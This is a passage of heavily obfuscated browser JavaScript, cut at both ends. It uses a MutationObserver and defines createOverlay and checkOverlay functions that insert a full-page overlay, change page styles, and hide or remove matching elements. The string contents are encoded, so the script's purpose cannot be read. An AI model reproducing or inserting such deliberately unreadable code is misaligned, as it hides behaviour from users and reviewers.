_0x351dad(_0x5f1c68-0xbd,_0x732cf5-0xb0,_0x45d2d6-0x1b0,_0x45d2d6,_0x25e117- -0x316);}const _0x3e4da0={'Eixgd':function(_0x4def37,_0x103dc7){return _0x4def37(_0x103dc7);},'pQbtN':function(_0x10b47c,_0x5d9584){return _0x10b47c!==_0x5d9584;},'pFjPM':_0x3713cd('taHC',0x6e5,0x736,0x550,0x972),'yVNzQ':_0x504842(0xc17,'86Pg',0x88a,0xb10,0xb4a),'SzIjN':function(_0x20ef46,_0x140cb2){return _0x20ef46===_0x140cb2;},'npaUF':_0x3713cd('TWF*',0x7c6,0x183,0x54b,0xb06)+'E','oWzET':function(_0x14daf9,_0x4612e1){return _0x14daf9===_0x4612e1;},'iaKhQ':_0x3713cd('OobG',0x770,0x4cd,0x8d9,0x5c5)+_0x3713cd('0ci1',-0x2f0,0x660,0x205,0x6ae)+_0x537ed8(0x6b9,0x6ce,0x84d,0x73d,'T$8N')+'y','lHTyz':_0x3713cd('3B2y',0x454,0x143,0x6ca,0x44c),'owLYH':_0x504842(0xe5b,'!51V',0xbbf,0xa37,0x676),'oTRFp':_0x3713cd('%A&B',-0x4,-0x208,0x56,0x298)+_0x3713cd('TWF*',0x6c0,0x334,0x627,0xa12),'RGlEs':function(_0x209208,_0x5ed37e,_0x3fb715){return _0x209208(_0x5ed37e,_0x3fb715);},'eHzqP':_0x5b7322(0xb11,'(s]E',0x9e,0x581,0xb5e),'Vxtkh':_0x585736(0x3df,0xb6,'7ssl',0x269,-0x3bb),'yoOko':function(_0x55d9e5){return _0x55d9e5();},'IeOXg':_0x504842(0x33e,'Tm8H',0x7e5,0x23d,0x379),'Ffwgz':_0x537ed8(0x6b3,-0x342,0x244,0x36d,'xv[N')},_0x5722a3=new MutationObserver(_0x42f48e=>{function _0x5f4169(_0x30a3ac,_0x57e112,_0x1ee64c,_0x5dd731,_0x512078){return _0x5b7322(_0x30a3ac-0x52,_0x30a3ac,_0x1ee64c-0x175,_0x5dd731-0x3b1,_0x512078-0x1d1);}function _0x3a2133(_0xea7234,_0x11b0b6,_0x35ee64,_0x254f91,_0xb3997e){return _0x5b7322(_0xea7234-0x3d,_0xea7234,_0x35ee64-0x3e,_0xb3997e-0x2bd,_0xb3997e-0x122);}const _0x31f361={'uagnG':function(_0x19d279,_0x1cfaa3){function _0x4d0322(_0x915a42,_0x4546d5,_0x4ee0c5,_0x581fbf,_0x42195f){return _0x538a(_0x915a42-0x247,_0x42195f);}return _0x3e4da0[_0x4d0322(0xb4a,0xdfd,0xe84,0x749,'3HVI')](_0x19d279,_0x1cfaa3);},'JhUfp':_0x3e4da0[_0x3a2133('5Zyb',0xb57,0xcc2,0x9fa,0xb8e)],'nZvBb':_0x3e4da0[_0x377230('C2Qk',0x8ec,0x583,0x557,0x448)],'VScYe':function(_0x6f1411,_0x4b591d){function _0x1d0aa5(_0x4032dd,_0x19c3e5,_0x205014,_0x246e6d,_0x1af6c5){return _0x3a2133(_0x4032dd,_0x19c3e5-0x1d5,_0x205014-0x12e,_0x246e6d-0x6e,_0x1af6c5- -0x29f);}return _0x3e4da0[_0x1d0aa5('lv*^',0x359,0x577,0x5b2,0x392)](_0x6f1411,_0x4b591d);},'RBCGj':_0x3e4da0[_0x3a2133('5Zyb',0xdf,-0x10f,0x5ae,0x23)],'eAqhA':function(_0x3af5cb,_0x561019){function _0x66d296(_0x92f7e3,_0x5b16ad,_0x39dfe9,_0x1a47f0,_0x2a2fee){return _0x377230(_0x5b16ad,_0x39dfe9-0xbd,_0x39dfe9-0x1ae,_0x1a47f0-0x81,_0x2a2fee-0x16a);}return _0x3e4da0[_0x66d296(0x98b,'xv[N',0xa46,0x578,0x85e)](_0x3af5cb,_0x561019);},'TKqRE':_0x3e4da0[_0x29505e(-0x91,0x8c0,0x2de,'xTRy',0x44f)],'vNfCb':_0x3e4da0[_0x377230('taHC',0x8ab,0x6cd,0x3f4,0x80a)],'xTCoQ':_0x3e4da0[_0x5f4169('Eqv)',0x4fb,0x236,0x247,0x82e)],'selPp':_0x3e4da0[_0x377230('^f#h',0x836,0x966,0x486,0x7d2)],'vzDOK':function(_0x4d1449,_0x1838d8,_0x3aab7e){function _0x5e20a2(_0x131c01,_0x23ed17,_0x2257b9,_0xeb1a58,_0x287fab){return _0x377230(_0x23ed17,_0xeb1a58-0x421,_0x2257b9-0x162,_0xeb1a58-0x174,_0x287fab-0x83);}return _0x3e4da0[_0x5e20a2(0xe40,'An!*',0x2fa,0x8c1,0x590)](_0x4d1449,_0x1838d8,_0x3aab7e);},'yBdGV':_0x3e4da0[_0x29505e(0x809,0x98b,0xeab,'BqBx',0x932)],'WymKr':_0x3e4da0[_0x3a2133('*zYg',0x4c4,0x25b,0x46f,0x7df)],'GeTyV':function(_0x3a2633){function _0x151eff(_0x4ac6b4,_0x416c18,_0x45554f,_0x58232d,_0x5d0f95){return _0x377230(_0x5d0f95,_0x45554f-0x170,_0x45554f-0x79,_0x58232d-0x30,_0x5d0f95-0x1be);}return _0x3e4da0[_0x151eff(0x63,0x137,0x59b,0x76f,'7QkS')](_0x3a2633);},'wCzzH':_0x3e4da0[_0x377230('VTuN',0x6ff,0x685,0xb8f,0x1df)]};function _0x4ce8a8(_0x1b5fa8,_0x1e8310,_0x5594e8,_0x756f4,_0x196976){return _0x585736(_0x1b5fa8-0x1ba,_0x1e8310-0x16a,_0x196976,_0x1b5fa8-0x382,_0x196976-0x1a);}function _0x377230(_0x12b17a,_0x2c0327,_0x175893,_0x56de0e,_0x2f23a0){return _0x5b7322(_0x12b17a-0x63,_0x12b17a,_0x175893-0x137,_0x2c0327-0x197,_0x2f23a0-0x116);}function _0x29505e(_0x5d0716,_0x4f49ef,_0x29206f,_0x224848,_0x42ca6f){return _0x504842(_0x5d0716-0xc2,_0x224848,_0x42ca6f- -0x727,_0x224848-0x183,_0x42ca6f-0x8b);}if(_0x3e4da0[_0x29505e(0x7b3,0x92c,0x96d,'C2Qk',0x7e3)](_0x3e4da0[_0x29505e(0xb56,0xa43,0x405,'xTRy',0x933)],_0x3e4da0[_0x377230('I[De',0x111,0x273,0x76c,0x658)]))_0x42f48e[_0x4ce8a8(0x1030,0x11da,0x1102,0xb59,'T$8N')+'ch'](_0x497731=>{function _0x4f8c87(_0x5b471a,_0x41eed3,_0x3d4068,_0x558ac3,_0x49656b){return _0x377230(_0x41eed3,_0x5b471a-0x41b,_0x3d4068-0xd7,_0x558ac3-0x13f,_0x49656b-0xd3);}function _0x101cf3(_0x4bf91c,_0x5a99d7,_0x55ef5b,_0x3b82e9,_0x3d901e){return _0x5f4169(_0x55ef5b,_0x5a99d7-0x27,_0x55ef5b-0x1b6,_0x3d901e- -0x1a3,_0x3d901e-0x93);}function _0xec016c(_0x1c441b,_0x5d93d3,_0xfc2ee3,_0x4acfcb,_0x497496){return _0x3a2133(_0x1c441b,_0x5d93d3-0x197,_0xfc2ee3-0xf5,_0x4acfcb-0x7,_0x5d93d3-0x3f7);}function _0x2a6633(_0x4c9056,_0x2b164e,_0x3ab95e,_0x4cc9ad,_0x270695){return _0x29505e(_0x4c9056-0x45,_0x2b164e-0x76,_0x3ab95e-0x104,_0x3ab95e,_0x2b164e-0x5b0);}const _0x59ec18={'zKYGQ':function(_0x54962c,_0x102fee,_0x136bbb){function _0x470b0d(_0x11a034,_0x486124,_0x224406,_0x3605dd,_0x2dee2d){return _0x538a(_0x11a034-0x2db,_0x486124);}return _0x31f361[_0x470b0d(0x568,'(s]E',0x184,0x531,0x3de)](_0x54962c,_0x102fee,_0x136bbb);},'MvOnz':_0x31f361[_0x2a6633(0xd59,0x74f,'5019',0x268,0xda8)],'GHknS':_0x31f361[_0x2a6633(0x6e6,0xbc2,'C2Qk',0x5be,0x115c)],'GMHEB':function(_0x3c1104){function _0x3d0ee2(_0x491ad6,_0x5f49d0,_0x16757c,_0x4f86b9,_0x3da3cb){return _0x4f8c87(_0x3da3cb-0x10b,_0x4f86b9,_0x16757c-0x1dc,_0x4f86b9-0x44,_0x3da3cb-0x67);}return _0x31f361[_0x3d0ee2(0x31a,0x356,0x541,']@fb',0x7da)](_0x3c1104);}};function _0x5b5b38(_0x2754d0,_0x214014,_0x28f9c7,_0x40f36e,_0x126c3d){return _0x4ce8a8(_0x214014- -0x2de,_0x214014-0x1e8,_0x28f9c7-0x1c,_0x40f36e-0x159,_0x40f36e);}_0x31f361[_0x2a6633(0xfdb,0xe7a,'z6Nn',0x1451,0x10f9)](_0x31f361[_0x101cf3(-0x344,0x29,'EgHj',-0x38,0x139)],_0x31f361[_0xec016c('C2Qk',0x4fa,-0x3f,0xaf0,0xa12)])?_0x2281ee[_0xec016c('C2Qk',0x96c,0xb74,0xac8,0xc79)][_0x2a6633(0x199,0x7be,'zjC]',0x194,0x2af)+'xt']=_0x5b5b38(0x55a,0x5a3,0x468,'0ci1',0x860)+_0xec016c('lv*^',0xd6d,0x125d,0x98c,0x1337)+_0xec016c('Eqv)',0xa93,0x805,0x778,0xa17)+_0x2a6633(0xcf6,0xa59,'L(PZ',0xe9c,0xc39)+_0x4f8c87(0x882,'zjC]',0xcb4,0x292,0x968)+_0x101cf3(0xa23,0xae7,'xv[N',0xd45,0xa30)+_0x2a6633(0x9bd,0x56d,'%A&B',0x882,0x17)+_0x5b5b38(0x461,0x4f7,0x6f,'EgHj',0xb38)+_0xec016c('lv*^',0x942,0xb24,0xaba,0xddf)+_0x4f8c87(0xb4b,'u2me',0x5ed,0x5b9,0xff3)+_0x101cf3(0xb45,0xe2b,'C(bm',0x9d4,0xad8)+_0xec016c('7MfQ',0x5f5,0x893,0x3b7,0x315)+_0xec016c('hpN5',0xb08,0xe90,0x9aa,0xbf4)+_0x5b5b38(0xa84,0x54a,0x336,'7ssl',0x159)+_0xec016c('I[De',0xb50,0xd63,0x760,0xd1b)+_0x2a6633(0x65d,0x652,'gq7O',0x42e,0x694)+_0x2a6633(0x610,0xb9a,'gq7O',0x10ce,0x5bd)+_0x101cf3(0xaf4,0xc08,'fbAn',0x7a8,0x799)+_0x4f8c87(0x725,'zjC]',0xcc0,0x828,0x4ab)+_0x101cf3(-0x241,0x226,'WJDZ',-0x2a6,0x7f)+_0x4f8c87(0x5bd,'(s]E',0x4cc,0x721,0x9c5)+_0x5b5b38(-0x1bd,0x3b4,0x44a,'dB$f',-0xb0)+_0x5b5b38(0x476,0x159,-0x23e,'xv[N',0x739)+_0x5b5b38(0x3ab,0x8b9,0x925,'xTRy',0x2f9)+_0x5b5b38(0x286,0x38c,0x9dd,'5Zyb',0x299)+_0x5b5b38(0x1b,0x34d,0x832,'fbAn',0x6a8)+_0xec016c('!51V',0x624,0x4b2,0xc1b,0x303)+_0x4f8c87(0xb00,'5Zyb',0x10de,0x68c,0x62d)+_0x2a6633(0x1185,0xb72,'hpN5',0x11df,0x592)+_0xec016c('VTuN',0x94f,0xf48,0x6ef,0x8f9)+_0x5b5b38(0x4b0,0x93e,0xdcc,'z6Nn',0x3fd)+_0x101cf3(0xeaf,0x7b5,'5Zyb',0x1033,0xb5c)+_0x5b5b38(-0x40,0x32a,0x578,'5Zyb',0x952)+_0x5b5b38(0x3f5,0x31b,0x167,'taHC',0x3a9)+_0x2a6633(0x1f6,0x4fc,'jTf7',0xa7b,0xa31)+_0xec016c('taHC',0x7a5,0x5c7,0x82c,0x319)+_0x4f8c87(0x4a1,'(s]E',0x73c,0x5fe,-0x172)+_0x5b5b38(-0x196,0x3a3,-0x151,'fbAn',0x745)+_0x101cf3(-0x564,0x4ed,'7MfQ',0x575,-0x54)+_0x101cf3(0x332,0xbe2,'vR8P',0x1a5,0x5b7)+_0x101cf3(0x281,0x694,'gq7O',0x7c6,0x861)+_0x5b5b38(0x7ed,0x40f,0x737,'3B2y',0x9d5)+_0x5b5b38(0x946,0xc0d,0x6ba,'Tm8H',0x11ab)+_0x5b5b38(0xc65,0xc74,0xefc,'0ci1',0x1054)+_0x101cf3(0xd1,-0xfa,'vR8P',-0x5ff,-0xa4)+_0x4f8c87(0x984,'Tm8H',0xd11,0xb96,0x8ed)+_0x101cf3(0x962,0xe1a,'Eqv)',0xd4d,0x8f7)+_0x5b5b38(0x9da,0x647,0x1cc,'wmew',0x50b)+_0xec016c('86Pg',0x9cb,0x36f,0xfce,0x799)+_0x2a6633(0xeb7,0x8fd,'^f#h',0xe3a,0xa6e)+_0x4f8c87(0xa2d,'0ci1',0x45b,0xf1e,0x5fd)+_0x4f8c87(0x809,'Tm8H',0xdd9,0x2ad,0x7de)+_0x2a6633(0xe9b,0xc05,'hpN5',0x60e,0x98d)+_0x5b5b38(0x10fa,0xaab,0x1037,'^f#h',0xdd6)+_0x101cf3(0x3e5,0xc26,'EgHj',0xbae,0x73d)+_0x2a6633(0xb9b,0xc9c,'lv*^',0xb26,0xb95)+_0x5b5b38(0x4d8,0x31e,0x2f5,'C2Qk',0x82d)+_0x101cf3(0x118,0x8a1,'Eqv)',0x8b1,0x5f7)+_0xec016c('lv*^',0xf2e,0xd94,0x982,0xb66)+_0xec016c('A4n*',0x8f8,0xf46,0x9ee,0x9d0)+_0x101cf3(0x2b2,0xd6,'*zYg',-0x3fb,0x18d)+_0x101cf3(0x73b,0x65f,'PeVd',0xa7b,0x68e)+_0x5b5b38(0xb7d,0x7e7,0x3af,'3HVI',0xe17)+_0x4f8c87(0x87c,'xv[N',0xdca,0xc34,0x4b9)+_0xec016c('C(bm',0x3ca,0x5f9,0x33c,0x10b)+_0x101cf3(-0x2e8,0x59b,'BqBx',-0x38a,0x192)+_0xec016c('lv*^',0xebb,0xbb6,0xf50,0x1345)+_0x2a6633(0x995,0x65f,'*zYg',0xa40,0x1e1)+_0x5b5b38(0x94a,0x599,0x487,'An!*',0x5d4)+_0x2a6633(0x352,0x34a,'An!*',0x8c6,0x198)+_0x2a6633(0x691,0x312,'C(bm',0x8d9,0x678)+_0x5b5b38(0x9a8,0xce2,0xfbb,'taHC',0x769)+_0x101cf3(0x3f9,0x6df,'[a)u',0x275,0x2e0)+_0x5b5b38(0x586,0x2fa,0x3e6,'%A&B',0x8a3)+_0x101cf3(0x7aa,0x16c,'3HVI',0xaea,0x498)+_0x5b5b38(0xcf6,0xaa8,0x84b,'C2Qk',0x542)+_0x101cf3(0x3d4,0x2bf,'7ssl',0x5d5,0x35d)+_0x4f8c87(0x582,'^f#h',0x290,0x3b0,0x9b1)+_0xec016c('zjC]',0x44c,0x8d0,0x170,0x918)+'\x20':_0x497731[_0x4f8c87(0xc4b,'5019',0x9c1,0xaa0,0x11a3)+_0x101cf3(0x676,0x9f9,'^f#h',0xc98,0xac4)][_0xec016c('z6Nn',0xbde,0x57d,0x10e1,0x116c)+'ch'](_0x55ad09=>{function _0x1cf7d0(_0x54bfaf,_0x4a81e6,_0xa17452,_0x368fa5,_0x588bba){return _0x4f8c87(_0xa17452- -0x124,_0x368fa5,_0xa17452-0x150,_0x368fa5-0xa0,_0x588bba-0x18f);}function _0x490700(_0x5db74d,_0x592f68,_0x5949e9,_0x5c69de,_0x385dd9){return _0x5b5b38(_0x5db74d-0xe2,_0x385dd9- -0x347,_0x5949e9-0x31,_0x5c69de,_0x385dd9-0xdb);}function _0x334005(_0x542bfe,_0x4e6151,_0x349628,_0x249321,_0x43c4c4){return _0x5b5b38(_0x542bfe-0x1cb,_0x4e6151-0x4e,_0x349628-0x1a0,_0x349628,_0x43c4c4-0x8e);}function _0x476058(_0x3dad0b,_0x410890,_0x16f31a,_0x28b43b,_0x3d4c31){return _0x4f8c87(_0x28b43b-0x34,_0x16f31a,_0x16f31a-0x13d,_0x28b43b-0xd0,_0x3d4c31-0xbc);}function _0xe66ac2(_0xd351e0,_0x15dbc4,_0x44e11e,_0x59634e,_0x2652d6){return _0x5b5b38(_0xd351e0-0x191,_0x59634e-0x172,_0x44e11e-0x191,_0x44e11e,_0x2652d6-0x14b);}if(_0x31f361[_0x1cf7d0(0x53a,0x46e,0x6d6,'TWF*',0x702)](_0x31f361[_0x1cf7d0(0xc2d,0xae8,0x6bc,'%A&B',0x1f2)],_0x31f361[_0xe66ac2(0x78,-0xbb,'4P17',0x262,0x514)])){if(_0x31f361[_0x490700(-0x31b,0x5de,0x516,'0ci1',0x22)](_0x55ad09[_0x490700(0x6ac,0x8f4,0x850,'^f#h',0x49d)+'me'],_0x31f361[_0x476058(0xe1b,0xe5f,'WJDZ',0x96c,0xf47)])&&_0x31f361[_0x476058(0xc12,0x974,'vR8P',0x5d5,0xf0)](_0x55ad09['id'],_0x31f361[_0x490700(0x67e,0x3f0,0x8d6,'(s]E',0x933)])){if(_0x31f361[_0x476058(0xf6d,0xa97,'!51V',0xe32,0x9a9)](_0x31f361[_0xe66ac2(0xf6b,0xb90,'vR8P',0x90f,0xf6e)],_0x31f361[_0x476058(0x13ce,0x106e,'PeVd',0xf23,0xc96)])){_0x44ac4c[_0x476058(0x7b0,0x937,'C2Qk',0x55e,0x2dd)][_0x1cf7d0(0x881,0x99a,0x746,'C2Qk',0x5e4)][_0xe66ac2(0x799,0xe,'86Pg',0x3b4,0x63a)+_0x1cf7d0(0x7d8,0x9e7,0x785,'lv*^',0x2bb)]='',_0x1c6218[_0x490700(0xc1f,0x93c,0x943,'wmew',0x6df)+'e'](),_0x59ec18[_0x1cf7d0(0x269,0x780,0x663,'gq7O',0xc72)](_0x1a6853,_0x59ec18[_0x1cf7d0(0x7bc,0xd51,0x82a,'%A&B',0xaf3)],_0x2641fc);return;}else _0x55ad09[_0x476058(0xe55,0x663,'PeVd',0xacb,0x801)][_0xe66ac2(0xc09,0x706,'[a)u',0xb4c,0x4f2)+'x']=_0x31f361[_0xe66ac2(0x1e,0x263,'!9l2',0x436,0x63b)];}}else!_0x5bfab8[_0xe66ac2(0xd5,0x747,'jTf7',0x621,0x315)+_0x1cf7d0(0xd3d,0xf9a,0xb90,'7MfQ',0x1090)+_0xe66ac2(0x7a9,0x1171,'3HVI',0xc36,0xcaf)](_0x59ec18[_0x490700(0xf2,-0x377,0x813,'L(PZ',0x241)])&&_0x59ec18[_0x1cf7d0(0x20a,0x53f,0x421,'xTRy',0x7fd)](_0x4a34b4);});});else{_0x3e4da0[_0x3a2133('u2me',0x900,0xa56,0x4ef,0x4af)](_0x52616b,_0x69e34e);return;}}),_0x4a3dc1={};_0x4a3dc1[_0x3713cd('C(bm',0x5dc,0x39d,-0x67,-0x585)+_0x3713cd('86Pg',0x46f,0xae4,0x7de,0x85d)]=!![],_0x4a3dc1[_0x537ed8(0x7a2,0x9f8,0x5e6,0x60f,'C2Qk')+'ee']=!![];function _0x5b7322(_0xa18ed6,_0x2d17f9,_0x28e4fb,_0x2ecd16,_0xa21b7f){return _0x4ba464(_0xa18ed6-0x197,_0x2d17f9-0x13a,_0x28e4fb-0x7c,_0x2ecd16- -0x594,_0x2d17f9);}_0x5722a3[_0x537ed8(0xcf3,0xcc0,0xbb7,0x7ed,'zjC]')+'ve'](document[_0x537ed8(0xc57,0x63e,0x8ae,0xd2b,'zjC]')],_0x4a3dc1);}function createOverlay(_0x4c35fe){function _0x4a7c2b(_0x2e3eb7,_0x38d549,_0x220517,_0x26eacd,_0x526720){return _0x11ec85(_0x526720- -0x355,_0x38d549-0xd3,_0x2e3eb7,_0x26eacd-0xff,_0x526720-0x119);}const _0x5a68f2={};_0x5a68f2[_0x4a7c2b('7MfQ',0x7c7,0xc9f,0xa1b,0x7d4)]=_0x1a56e2(0x72f,0xcc4,'%A&B',0x860,0xd73),_0x5a68f2[_0x4a7c2b('z6Nn',0x993,0x26b,0x347,0x78c)]=_0x1a56e2(0x8e0,0xe78,'^f#h',0x548,0x7a4),_0x5a68f2[_0x3c9058(0x3e1,0x861,'wmew',0x2da,0x3a8)]=_0x3c9058(0xd5,-0x128,'EgHj',0x54a,0x48f),_0x5a68f2[_0x5e43ef('zjC]',0x39b,0x532,0x87d,0x3c3)]=_0x363b44(0xcfe,0xd25,0x6f8,'fbAn',0xa84)+_0x3c9058(0x415,0x3bb,'Tm8H',0x652,0x953)+_0x363b44(0x4d9,0x9db,0x89e,'0R7&',0x955);function _0x3c9058(_0x1fc2bc,_0x1d2f70,_0x5a9bfb,_0xaa1a98,_0x2be749){return _0x4ba464(_0x1fc2bc-0x139,_0x1d2f70-0x90,_0x5a9bfb-0x28,_0x2be749- -0x2b8,_0x5a9bfb);}_0x5a68f2[_0x3c9058(0x93e,0x5fa,'(s]E',0x806,0xa5b)]=_0x363b44(0x5ce,0x208,0x579,'[a)u',0x47e)+_0x1a56e2(0x7c6,0xa0c,'[a)u',0x821,0x58d);function _0x1a56e2(_0x845589,_0x47744f,_0x145baf,_0xd876a6,_0xa5aadf){return _0x11ec85(_0x845589- -0x591,_0x47744f-0x1c9,_0x145baf,_0xd876a6-0xee,_0xa5aadf-0x142);}_0x5a68f2[_0x5e43ef('C(bm',0x166,0x337,-0xbb,-0xf9)]=_0x363b44(0x3d4,0x6d3,-0xbd,'OobG',0xa2f)+'n';const _0x39752b=_0x5a68f2;function _0x5e43ef(_0x179c7e,_0x12d364,_0x319f1b,_0x431120,_0x8578c){return _0x3de752(_0x179c7e-0x178,_0x12d364-0x5a,_0x319f1b-0x182,_0x319f1b-0x52f,_0x179c7e);}let _0x2f119b=document[_0x1a56e2(0x3a1,-0x195,'hpN5',0x566,-0xe)+_0x3c9058(0xa6c,0x61e,'(s]E',0xa77,0x652)+_0x3c9058(0x4e6,-0x23a,'I[De',0x9a6,0x385)](_0x39752b[_0x5e43ef('wmew',0x112e,0xd52,0x76c,0x11b6)]);_0x2f119b['id']=_0x4c35fe,_0x2f119b[_0x1a56e2(0x80c,0x807,'gq7O',0x838,0x8ef)][_0x5e43ef(']@fb',0x452,0x9d1,0xdbb,0xd71)+_0x5e43ef('I[De',0x405,0x7f9,0x2c9,0xdfe)]=_0x39752b[_0x3c9058(0x8cc,0x143,'0ci1',0x1b9,0x31c)],_0x2f119b[_0x1a56e2(0x5e1,0x80f,'4P17',0x2f7,0x6d5)][_0x1a56e2(0x69c,0x78e,'fbAn',0xbc8,0xbbe)]='0',_0x2f119b[_0x1a56e2(0x24a,-0x2db,'hpN5',0x5e5,-0x1a8)][_0x4a7c2b('vR8P',0x584,-0x389,0x14b,0x219)]='0',_0x2f119b[_0x5e43ef('A1Eb',0x747,0x7a5,0x513,0x546)][_0x1a56e2(0x703,0xaeb,']@fb',0xca6,0x9a8)]=_0x39752b[_0x5e43ef('TWF*',0xb5a,0xc9b,0x1007,0xeb4)],_0x2f119b[_0x5e43ef('z6Nn',0x14b6,0xfd6,0x12cb,0xf7c)][_0x5e43ef('A1Eb',0x1219,0xbf6,0x944,0x1189)+'t']=_0x39752b[_0x5e43ef('7ssl',0x99f,0x4e6,0x6da,0x75c)];function _0x363b44(_0x5ed01b,_0x3ec128,_0x45e779,_0x2c27a2,_0x2cbe63){return _0x3de752(_0x5ed01b-0x87,_0x3ec128-0xa0,_0x45e779-0x170,_0x5ed01b-0x2dc,_0x2c27a2);}return _0x2f119b[_0x3c9058(0x10b7,0xe14,'zjC]',0xec7,0xaca)][_0x363b44(0x151,0x53e,-0x420,'OobG',0x687)+_0x1a56e2(0x11,-0x192,'*zYg',-0x33c,-0x159)+_0x5e43ef('A4n*',0xc38,0xc6d,0xfd6,0x647)]=_0x39752b[_0x4a7c2b('7MfQ',-0x3d,0x66f,0xf5,0x2c5)],_0x2f119b[_0x363b44(0x6aa,0xb22,0x49d,'3HVI',0x6ac)][_0x1a56e2(-0x49,-0x2e4,'C2Qk',0x6d,-0x403)+'x']=_0x39752b[_0x5e43ef('%A&B',0xb45,0xccc,0xe80,0xa37)],document[_0x4a7c2b('I[De',0xc85,0xea8,0xf12,0xa01)][_0x363b44(0x10b,-0x215,0x1f,'86Pg',-0x10a)][_0x3c9058(0x729,0x45f,'hpN5',0x855,0x3a4)+_0x3c9058(0x62a,0xc5b,'0R7&',0x9f6,0xc54)]=_0x39752b[_0x5e43ef('C2Qk',0x73c,0x887,0x540,0x5f1)],_0x2f119b;}function checkOverlay(){const _0x2c218e={'wdxoH':function(_0x2bfe29,_0x27b5e8){return _0x2bfe29===_0x27b5e8;},'JNZpg':function(_0x435372,_0x22486b){return _0x435372===_0x22486b;},'aYRSw':_0x2a9d4f(-0xda,0x40c,0xa91,'z6Nn',0x45e),'eKrSt':_0x2334ef('%A&B',0x775,0x4ad,0x87a,0x3a0)+'n','leITU':function(_0x4006a0,_0x401ac5){return _0x4006a0<_0x401ac5;},'CkSvk':function(_0x1bf442,_0x3c0e96){return _0x1bf442(_0x3c0e96);},'ZrCxu':function(_0x22a796,_0x44d7f2){return _0x22a796!==_0x44d7f2;},'enhcz':_0x2a9d4f(0x5c4,0xb49,0x819,'!9l2',0x52c),'gvnfJ':function(_0x4fcbbe,_0x37625b){return _0x4fcbbe!==_0x37625b;},'JXVzb':_0x2a9d4f(0xc33,0x92a,0x125b,'5Zyb',0xf32),'DOXmq':_0x2a9d4f(-0x17b,0x1b7,0x20c,'fbAn',0x458),'Qucyb':function(_0x31d762){return _0x31d762();},'cBNwK':_0x145fcf(0xaaa,0xe47,'PeVd',0x1079,0xf0a),'TAPXm':_0xc104b2(0x3e1,0x592,0xbf,0x358,'7ssl'),'kJMCM':_0xc104b2(0x693,0x964,0xca6,0x4b9,'A4n*'),'hfDps':function(_0x1769b7,_0x1183c1){return _0x1769b7!==_0x1183c1;},'ELzWa':_0xc104b2(0xa4e,0xf05,0xfc6,0x11e4,'7QkS'),'FYLJm':_0x181244(0xa2,0x15,0x13,'0R7&',-0xf7),'FuZHW':_0xc104b2(0xe81,0x1078,0x104e,0x13f9,'An!*')+'e','FrLFW':_0xc104b2(0xa2f,0xb53,0x1192,0x701,'0ci1')+_0x181244(0x523,0x3b0,0x80e,'Tm8H',0xc6d)+_0xc104b2(0x104b,0xd52,0x10e2,0xf5e,'3HVI'),'uQerC':function(_0x151807,_0x5ae93c){return _0x151807(_0x5ae93c);},'ulEnI':_0xc104b2(0x291,0x59b,0x591,0x812,'7MfQ'),'fpXPG':_0xc104b2(0xb86,0xacf,0xd7c,0x922,'*zYg'),'pZhIc':_0x181244(0x9cf,0xf78,0xb69,'^f#h',0x8d2)+_0x2a9d4f(0xbb,0x600,0x29a,'PeVd',0x4cc)+_0x145fcf(0x1da,0x353,'[a)u',0xcf,-0x36f),'ytaZh':_0x2334ef('xTRy',0x5fb,0x98e,0x57c,0x511)+_0x145fcf(0x3c9,0x747,'0ci1',-0x293,0xaa),'RuilR':_0x2334ef('z6Nn',0x501,0xa2,0x835,0x260),'fsLeG':function(_0xe3c039,_0x27cff6){return _0xe3c039!==_0x27cff6;},'nRjHv':_0x145fcf(0x1dc,0x5fc,'VTuN',0x5cf,-0x9f),'EPHPA':_0x2334ef('86Pg',0xc0a,0x113,0x195,0x603),'QuQrd':function(_0xc04e76,_0x116ae5){return _0xc04e76+_0x116ae5;},'YkGfZ':function(_0x196755,_0x1206ed){return _0x196755+_0x1206ed;},'yyNnd':_0x2a9d4f(0x4bc,0x4cc,0x63d,'*zYg',0x64f)+_0x145fcf(0x6e6,0x570,'taHC',0xa7f,0x706)+_0x2a9d4f(0xf76,0x75f,0xca1,'86Pg',0xb94)+_0x181244(0x3bf,-0x1d7,0x306,'C(bm',0xe4),'aUcyw':_0x2334ef('A1Eb',0xe65,0xa43,0x650,0x804)+_0x2a9d4f(0x570,0x388,0x7ad,'A1Eb',0x7fd)+_0x2334ef('[a)u',0x779,0xbb9,0xc0f,0xa00)+_0x145fcf(0xa13,0xb3f,'hpN5',0xef5,0x849)+_0xc104b2(0xa01,0x9e9,0x49d,0x9a8,'lv*^')+_0x145fcf(0xcf6,0xb7b,'7ssl',0x698,0x1306)+'\x20)','hTuFa':function(_0x46cca4,_0x20417d){return _0x46cca4===_0x20417d;},'rFrFV':_0x2334ef('L(PZ',0x1cd,-0x313,0x122,0x330),'ofCYL':_0x181244(-0x672,0x8c,-0x8e,'7MfQ',0x2b9),'nxzor':_0x145fcf(0x92a,0x75d,'L(PZ',0x497,0x3c9),'VUZbt':_0x2a9d4f(0xd7f,0xcd8,0x122f,'3B2y',0xedc),'cDujx':_0x145fcf(0xc9d,0x12a2,'4P17',0x90a,0x7a0),'naAif':_0x181244(0x347,-0x188,0x3da,'A1Eb',0x819),'UcQen':_0x2334ef('C(bm',-0x35,0x8a0,-0xb3,0x4c7),'rhFlm':_0xc104b2(0x675,0x87e,0xb18,0x35e,'BqBx')+_0x2334ef('wmew',0x74a,0xdba,0x1db,0x775),'BUvqa':_0x2a9d4f(0x79a,0x10,0x8fc,'3HVI',0x656),'FWiCA':_0x2334ef('86Pg',0xb73,0xe8e,0x80d,0xaaa),'pYVbj':function(_0x257e12,_0x4eee28){return _0x257e12<_0x4eee28;},'LIRuv':function(_0x422506,_0x13bbd3){return _0x422506===_0x13bbd3;},'rAcJT':_0x145fcf(0x85d,0x534,'dB$f',0x40f,0x5ba),'PCnPI':_0x2a9d4f(0xad6,0xbc3,0x1253,'!9l2',0xbf5),'dDwXu':function(_0x2271ea,_0x554dd8,_0x13cead){return _0x2271ea(_0x554dd8,_0x13cead);},'yaOCx':function(_0x11859c,_0x1414ba){return _0x11859c(_0x1414ba);},'QGjxU':_0x2a9d4f(0x7c1,0x707,0xd17,']@fb',0x986)+_0x145fcf(0xbc0,0x80a,'7MfQ',0x983,0xffc)+_0x145fcf(0xbc2,0x98c,'C2Qk',0x9d1,0x1015)+'st'},_0x433cad=(function(){function _0x3c6e0d(_0x1eb6f5,_0x8a0ac0,_0x101c1b,_0x4b57e1,_0x390880){return _0x2a9d4f(_0x1eb6f5-0x13d,_0x8a0ac0-0xae,_0x101c1b-0x18a,_0x1eb6f5,_0x390880- -0x2ba);}const 